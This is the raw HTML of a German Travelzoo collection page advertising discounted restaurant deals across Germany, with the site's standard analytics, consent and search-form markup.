

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/local-deals/gourmet/?utm_source=top20_de&utm_medium=email&utm_campaign=de_top20_2021_5_deal%3A2906518&utm_content=2906518&ec=0&dlinkId=2906518&scrollto=361200
body_size: 33108
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Bis 74% sparen: Unsere besten Restaurant-Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/local-deals/gourmet/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Bis 74% sparen: Unsere besten Restaurant-Deals" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/local-deals/gourmet/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Bis 74% sparen: Unsere besten Restaurant-Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Bis 74% sparen: Unsere besten Restaurant-Deals">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.47147.0.860034.dining.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Bis 74% sparen: Unsere besten Restaurant-Deals","url":"https://www.travelzoo.com/de/collection/local-deals/gourmet/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.dining.de.100720.jpg?v=76jdgm2jz","dateCreated":"2021-01-04T22:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Gourmet"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3240","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3240','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2pahicc2r3w2l6quma-f-fe3689b62-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6bd40c63","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.116.240.0","ak.cport":53260,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769899288","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XKEuIblPsNsjLduONp/RCzLlJ0wDVbmUQo56u/eiA7S/9Gm/gzjk8PsAsCz8jEvJBYPC4CrOuBDSVbVNvRbBqIpPSb279d37dkq5TngxMnTCdmwSnVXmhw5W8BAhYqMn2iIaeO4kx1hf7CBm9Q7iXDZcsW/vCxQwHzJrLsglakiClEP+QaQU4eTU2IaQQQTzhqo8gUGwfi4vofmWCWN9YUMBDjeuoRlzoNYMDAjhhM/A9vewN7qov3GhR2i0kZo9qeZ8Wgv+QGRcDQP8lflnt6fKGTmNkazux6RMgk6gNZGQPLE4tGByc0Ow6dTmZ5URV57Jl0E18JEoT1RniZeGltr/gM3vsOIBI8WKGv0y5cO/gYiLqnvWSN7RJf0r1/v9vPwMoPSPciAlXQPtu5T14brOEMl/n5lcUCYq4jUatB8=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.dining.de.100720.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Bis 74% sparen: Unsere besten Restaurant-Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>Ein Gourmetmenü mit Spreeblick, ein Langschläfer-Frühstück am Rhein oder ein Vier-Gang-Dinner inklusive aller Getränke in München: Wir haben mit<strong> Restaurants in ganz Deutschland </strong>für Sie verhandelt. Los geht's ab 10 €, Sie sparen bis zu 74 Prozent. </p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> Ein Gourmetmenü mit Spreeblick, ein Langschläfer-Frühstück am Rhein oder ein Vier-Gang-Dinner inklusive aller Getränke in München: Wir</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Ein Gourmetmenü mit Spreeblick, ein Langschläfer-Frühstück am Rhein oder ein Vier-Gang-Dinner inklusive aller Getränke in München: Wir haben mit<strong> Restaurants in ganz Deutschland </strong>für Sie verhandelt. Los geht's ab 10 €, Sie sparen bis zu 74 Prozent. </p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=3240&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
